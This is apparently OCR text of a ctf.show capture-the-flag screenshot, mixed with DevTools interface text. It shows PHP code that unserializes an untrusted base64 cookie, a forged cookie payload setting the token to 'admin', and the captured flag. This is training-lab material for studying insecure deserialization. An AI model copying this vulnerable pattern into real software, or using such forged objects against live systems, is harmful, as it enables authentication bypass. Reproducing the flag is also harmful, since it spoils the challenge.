 PHP: SplE
ct::__toS
浅析PHP原生类-安全客 -
Index of /pop
BUUCTF在线评测
192.168.1.4
ctf.show
93b65a99-f76d-46c4-aa
85 05
不安全
93b65a99-f76d-46c4-aaf3-713b5a9c84a5.challenge.ctf.show/message.php
*/
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
ctfshow{6782cd81-7cde-4dfd-a67b-3c7f6ed90ea9}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Application
Filter
Only show cookies with an issue
Name
Value
Domain
Path
Expires / M...
S...
HttpOnly
Secure
SameSite
Partition ...
Priority
Manifest
msg
Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZyb20iO047czozOiJtc2ciO047...
93b65a99-f...
/
Session
1...
Medium
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://93b65a99
Private State Token
Interest Groups
Cookie Value
Show URL-decoded
Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZyb20iO047czozOiJtc2ciO047czoyOiJ0byI7TjtzOjU6InRva2VuIjtzOjU6ImFkbWluIjt9
英
21:33
2023-07-04